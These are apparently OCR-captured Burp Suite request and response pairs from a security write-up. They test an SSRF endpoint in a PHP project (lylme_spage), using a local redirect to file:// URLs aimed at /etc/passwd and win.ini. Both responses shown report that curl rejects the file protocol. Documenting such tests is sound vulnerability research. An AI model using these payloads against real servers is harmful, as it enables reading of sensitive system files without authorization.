 Request
Pretty Raw Hex \n
1 GET /ssrf.php?url=
http%3a//localhost/redir.php%3fcode%3d302%26url%3dfile%3a///
c://windows/win.ini%23.jpg HTTP/1.1
2 Host: 192.168.0.123
3
4
window
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 26 Nov 2023 16:26:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 64
8
9 Curl error: Protocol "file" not supported or disabled in libcurl
Request
Pretty Raw Hex \n
1 GET /lylme_spage-master/include/ssrf.php?url=
http%3a//localhost%3a7777/lylme_spage-master/include/redir.p
hp%3fcode%3d302%26url%3dfile:///etc/passwd HTTP/1.1
2 Host: localhost:7777
3 Connection: close
4
5
osx/linux
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Nov 2023 16:24:13 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.31
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 64
8
9 Curl error: Protocol "file" not supported or disabled in libcurl
先知社区